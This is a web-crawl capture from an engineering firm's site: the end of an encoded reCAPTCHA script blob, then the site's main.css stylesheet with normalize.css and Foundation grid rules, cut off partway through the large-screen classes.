K+I8KTYB3CtAlmwoTDncKCw44VIQBXw7/[base64]/CiMKaQ1/DsVgeScOkDMOHesO6w4hFw6gYw5xow7pxP2QObC3CgnwMwr/Cu8KkeA3CiwLDjsO/wrdlwpXDulzDl8OGV8K2PgAvLsORScK3HTnDrmjDilxXacKiw4XDjMOKwrrDihXDqsOdw7jDoVrClVJXw6IPw4YPw6dEwq/DocKqw6rDnsOLwp8MRz0JDVLDocO3wpQTRMK4FEYQwr4Rw6DDp8KLwqBDw41WwpHCg8Oiw5DCr8OAw4gpDlHDp27CmBo2w7Ajw4Rjw5TDpGQywr4dSMO/SMO8wp3DrC9tVcO5OMKvwp09w4JZw7w4w57DiWVQwoVfOBR/CcObOcOvwo/DnyNNB8OuZUxKAzlIShlmwr3CjsK8wqpbw5dyVDUaScK2wrBxw5oqwrnClFxzw7PCr2A7wqDCuzc1IBw3eFtNYyFDw7wyTsOsQsKhDRbDoXDChsKGw5tNQmPDhkM4woLCoMKNwojDrcKHw5/DtsOLw7IAw73CrzjCtsKAccOow5xHw5dZw6JwAMOoSk/Cp0h1w4TCtsOHRUbCrQdBwr4qQsO5w7LCn0rCjMKFYi7CucK9QVzDiMOhMCHCgD3Dq0IFY8OIw4QTw7DDkgTDtsKqw7PDssKpQ8O7wplQw4XDlsO6wpB5w4LCiMKmNMO1w5AuBMK/[base64]/CvsKQAMODwolNWMKZAcK0aAjDjMOPwpvDlV5VwrzDrMKddBTDgsKSwqPCshjDm8KURWoPw6tCAMO5woUhwpHDlmPDm3cwdcOiwpgJLMK0fWrDsDVBw4fDusO6G8KhwobCtnTDmcOcNDrDhifDm8K9M8O8RMO7wonDkMKpB8OIwpXCmsKIw4/CkzPDl8OGNU5PaEDCiFhZwp8/wrJtw6PDo1luD8O4ZsOxVsKuwqk2YMK2wqPCmMKHfijDr8Kcwrc6b8KmUHBvwrZlD8O4QDondGB2w6cfGGRMccKNFMOjEsOnw5DCoMOzw7k7w4gVTsOHwpVIcFUCwr3DnlMyO8OrZB1Swr/DusK7w6Vlw4zCpcO2d8Onw6bDhE/[base64]/[base64]/DphwMw7d5DS/Cr0LDp8K8w69gVxTCm8OhbxsHw6DDvsKJw4DDkwlMaMKdwptQw7kVJ8OjAsOubcK3wrECMsODIMKsbMO6woTDlMKaQg4Hdz93ciR7wr5FwrPDm8K2RcKAcRLCgsKxaVkydsOUA8KCw5fCksOHYyR5wrzClSnDlTfCgsOYwq3DnyBvw6gIOjzCtEDDicK1wqp/JQwNDCbDr1zCiBTCgMKLSMKsw47CjCp9wo3CrMKZU8K0L8OywoZuTcO0OUccPMOQwr5ILHBjBMKiw5UNSj8Ww6bDuVITw4fDusKSEMOfYFbDgFY5b3HDkzZxR8ONPMKSIMOCw5fDq8KQAyo4fsKBUi/[base64]/Cu1DCtcOfwrl+wrTCti3CpMKvGUIAw7rDtsO1YMOXRcORwpzDkVbCimAyWl3CoMOqwp/[base64]/wonCkz/[base64]/CoMOqYUnCgFnDowIAw7RvH8OVwod/[base64]/eMOMURB5w6TCnsOLUANlZAbCu8O+TSXCmMO/XSlCagUfw7tYJXTDq8K3R8Kzwq9lwojDt8KGI2LCmWR0WShLBMKHw6LDl1TCmsOXw5ofd3BywqlFK8K9TMKowrJPQHQWTcKNwoAjAVNeCAvDoT/Dt8OMN8Ogw5Ibw6JAe8OpwpYPD8KQw5kgGizDj8K0XMOXwpzDicODwrPDkjrDtMOMw5pUJsOabsO8SSzCo2nCv8KwLH7DpsKkIsKwNFbCkcONJRxuw4DDkMKJIsOHPEXDpxzDlcK2wo/DqUYXIE8iwrYxwqQmw4nCtm7DrcKJwqjDnBoKMTASwpE0LQk+dWjCvsObcsKaHldxOB/DiMKNGkPDvsKNWUPDoMOCCcOMwpY9wpweUwnCiMKQwqLCosOgwqPDucO8w4LCtMOYwqfCuMONS8KMSybDjUrCvsORRMOuwpxZWW1lDjTDsAsxLmvCsDMmw5sVYFdeAcKDwpHDgsOtwrHCozTDs1rCh11QRMOSdMKewqVPISXClQ4Cw5Zvw5/DsBd9w7jDlwjDjSYyGRDDtj/Dvxhhw74FfMK1LsKcOxjDksOvwrrDgMKywo3Dr8KPH8KtRsKEwoU7wrnCmMOFwoRBw6PDicKHEybCoyk9w5LDoiDCjzDCksKuwphtwrHCgjfDiTVGD8KzwqrCtsOjQSXCusOgw6YYw6jClmDCn8OeWcKuwrHDlMKiwoVzMcOEOcKLw5nDjxLCk8OWwrLCi1/[base64]/CokxySyhNHMO9SFXCoMObeFxzw6zCjsKtw5JIYTHDqDvCjcORPcOgdSnDiwhMw6Q3H3PDrMOxWMK1N0R6QMK/KnB1woJtw4HCkMO1XQnCu1Jmw7nDisOrwoIaw7PDmsOZwqLDrW/DvjhVwoTChsO9w5IjWDptw5k/wps7w6XCgStrKAfDijrDsSgtPhoZd8Osb0ZSwqc1L1p2RznDu1EDwq/DnMK5w641G0rDsVAqwqlew5bDrBBsAcODYCchwp1CH8ONw48uwpzChnslworDjcKZJUHDqFjCoT1Cw5MfMMOZwplEwqvDrsKuwpLCjAkaacKCWMKtLDvCsx3DtMKqwqFmY8OLw6ozU8OBw5lAwoMACMK4PE/[base64]/e8O9W0lxTDbDnMOTwopRMkTCvsKlwrl/[base64]/w647wrXDoU/Cu09rcnA3KAjCgcKOwo1QwqbDgynDvsOYw55Aw4PDjcKjOMKVM8OlOTrCi2wEw4nCrcOhwqHClcOtWMORLj4RwocsAUjDq8OGwq4zwp3Dn1/DhEXCt8KMZsOpw5cvw7h2ZhPCjVnDrlRCNT3Dr3nDsMKXRDzCl0Mhw7zCt8OHwqfCi2N5w4wLLGLCmwN1w7vDocOuW8OTTSJqB2nDvgvCisOgw6HDrcOuwonCvsO/[base64]/CniUrLRwcKcKww4DDh8OGwrTDhcKyKsO6w43Cg8K/SnrCnMOXw5zDhsKgw5FQIMO1wp7CsTLDgxfCicKHw4vDtSjCtHQ+OVcNw4IUKcOJHcKIw55Iwrcewp/Dr8O3w64Fw77DlH8lw7U0bsKuBx/[base64]/V1AzXMKlMcKsWDU1T8O0M8ONScKYdsOfTyolGm0Db8O7Jz4oSjjDlUhKw5t4SR9NZcOfTW/Cnw9fwrpbwqZCMlotw47CgsKASml7wo9Bwo9cw7HDpibDuwvDuMKbYx/[base64]/CnWoCOz8uw7zDtgsNwpPDgsODwpjDnQIrw6VaSCnCiSIfwr/DmcODcynDjsOIP1DCgQvDr8Otw4DCs8OzwrTCoMOaC3XCjsKxYSB1MMOHwo/DmTtPYTA2NMK7CcK1MSLCgF7DpcOKcRrDh8K1I8KlJsOUwoJUW8OeTMOTSDlWBMO0wo5zT0nCo8ORWsOfN8O8U3bDgMOzw5TCqcO7C3jDrjZGw4srw4/DlMKGw7NJwqlJw5LDkMK0wr4qwrh/w4oCw7TCs8KHwpfDmAPCg8OhAzbDoGTCm0DDpCbDjMOLFsOhPcOXw4vCq8KYchXCrMOVw5s1d0PClMOcZMKVC8OVY8K2RErCixTDn1jDvSM8D3EXVmc7w5Yuw4fCnRbDr8KGfksqFg/DmMKEw74bw792EAHDosORwpbDmcKcw5HCny3DhMOxwr0mwrbDhMKOw6RkJT/Dn8KHcMKZFcKbY8KDTMKMJMKLSxV/M0fCl1vCmcO8f1LCmMKiw6vCpMOjwqfCnAHCl3kSw5nCsgULaBHDv1ocw4vCqUTDt0YGY1PDkVpiG8KMwrggNkTDvsOmDsOFwo/Ch8KLwrDCssOcwpEcwokEwqrCtj92R3oyLsKzw45MwpFvwpc3w6rCl8OVBcKIC8KKT3RAe144wrBjBcKsJMOGf8ODw6UuwoAmw7PCn09NFMOEwqfDtcOjwqdYwq3CknXDoMOlasKFXUIselLCtsOMw6PCrsKhwqvCjWXDqlA/w4oTc8K9w6nDrDTCrcKAS8KUdDvDpcOwV2lewqDDn8KBRGnCmS0ywo/DtE4+B3B+SX5uw6d7RTsfwqjChQRIbTnDi1PCi8Ouwrkxw5HDhsK4RMO6wp8jw7rCnzhuwpTDm3jCmRdLw4xnw4ZJV8KmbsOcfsKQwpZDw6PCpl1jwr/[base64]/dDvDsHIYw6V6w4HChH3DlcOewobCncKJa0M8HsOnSVYNw4zDscOQfiAnw5I2wrHCrcKjRGUsGcOqw6UEHMKtFQsJwp/DqsOrwp5NT8ODRcKxw743w5Ute8O4wpU5w5bDhcO6NH7DrcKrw4Rhw5N4w7PDvsOjLEFnQMOVPcKFTlfCoTfCisKxwq4Ow5I4w4fCsmIcQk3DvsKCwoDDsMKfw4/CjyxvAgJdwpYLw6zDpFN5DnPCt3LCp8Ofw4bDiC/CnsOsETrCk8K6XiPDiMOjwpc6eMOJw4DCsGbDl8OEH8KQV8OGwp3Dv2nCksKHQ8OQw7TDnQlWw5ZSc8OewozDlH4nwpAWwpnCgWLDgGYJw6bCqmzDgFAuF8KGAj/CnyR3IcKPMmUYA8OdJcOBblTClF7DmcKAd3h2wqpcwq8SRMK0w7XCocOeU0HDisKIw7Eow6J2wqV4YD/Cp8OXwq8cwp/Diy/CujHCkcO3JMKqbXx/Zx54w4bDhDIIw63Ds8KmwoTDhH5pc0vCm8ObXMKRw7xiAWobb8O+KMOrLgB9XFrDlsOVUnpTwqJHwrskNMKBw7DDhMO6McOYw4EKVMOuwrPCoiDDkkhnf3BNMcK2w5spw5t7QW4Qw6PDiWLCvMOBFMOkdyDDgcKXw7Edw5c+JcOsCUjDm2/DqMO6wpBOasKjZD0sw7jCrsKww7V/w7XDtcKMUcOuNDdxwpZLA05cwpxZwqfCjQnDuzPCnsOYwoHDhMKCahTDpsKfFkdAw6fCghIPwrp7anVcwpnCgcO1wrfCj8K5bMKPwoPCmMOeQ8ODccO3EcOdwpocS8O5EMKWF8O8PzHCs3rCoXbCvcOKExjCp8O7XWvDrcK/PsKDU8OeOMOZwoTDjhvDqcOow5lQTMO9b8KbPhkXZMOYwoLDq8K2w5REwqHDjSLDhcOlIhbCgsKhQ2Q/wrvCg8OZw7kBwobCkm3Dn8OUw6AbwrnCt8OybMOFw7sMJVtQGy7Di8KrSsORwqvCtlvCnsKTwqnCn8Okwq7Dlzd5ExjCnlXDoUkJWREFwrVwZsKjDA5Sw5rCphTDmnDCjsK/[base64]/DkTM7w69MccOnw6bDksKtAcKfw65/[base64]/wrwuw7zDpTQaYSIJw5cYwo4GesOxIFrDowFqZGPDq8KvwrJhRMKTZsKlw4MYRsOewq5uUW9Awr7DucKvKUXDrsOAwprDiMK1US8Jw5VhCRttAALDpBZtVgFFwq/[base64]/w5wowphzwpYsUyY4wpjCtcKyP8Ogwr/ChlsMw6JnQjw3w4PCisKFwrVHw4bDp0Irw4XDgF9nccOOEcOMw4XCnjccwpXDpygyOVzCqh8ew54ew4rDsR1iwrtoCFLCtMKJwrvDoX/Dj8OAwrIfbMK8asKURBIiwo7CuRzCrMKrCC8VQTEdORHChyh7WHgMwqIJVzhPd8KowohyworCmsO6woHDr8OuB38twoDDmMKCNmYnwonDrgcMKcKGJEE5XGvDn8KLw4XCicO1E8OsEx9/wqhkTEfCmcOhcDjCtcOmJcOzeXLCm8OzJjEdZ8KnQmDCs8KWRcKRwqXCjj1TwpHDk2klJcOsJ8OiXEIuwrzDjm0Hw7kaDjczKlspFsKJTl86w7gzw47ClRRsQ1PCrxrCrsK/YUYiwpNrw65WIcOsM2xyw57DhcOEw6M8w7bCjn/DuMOIeRUnZicdw44lT8KFw6DCkCsGw7/CgW0VJRjDvMOlw4LCmsOdwr5AwpfDiiF0wobCgsOYS8K6wr4Lw4PDszHDtsKVIHpSRcKTwpNSFU8Xw6NfIG4aTcO7C8OWwoLDrsO3CU8kPShqPcOPwpwawqU+NS7CiTgpw4bDl08Jw6ESw4vCmVpGY1DCrsOlw69yGsOnwp7DsFbDhMO2wrTDpcOeXMOkwrLCiU5v\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hammontree-engineers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mHgejvzvSMarEp0WT7Kn5jkE3j8xoOztDYWTRkYNQwM\\u003d\x22,1,0,null,1,1769392518720,0,0,[122],null,[9,118,117,201],\x22RC-gUhvnh_93CEo0A\x22,null,null,null,null,null,\x220dAFcWeA7xGH3dZcx3dZMMNtT9qvIH5TLXfwyGjyJoj9-_vbiHKgLV4ObGbcF9NlcjOLYOvvxJt6cpSRMnhb5xN88DOzliUtvIgA\x22,1769475318691]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hammontree-engineers.com/css/main.css
body_size: 99170
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #000; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
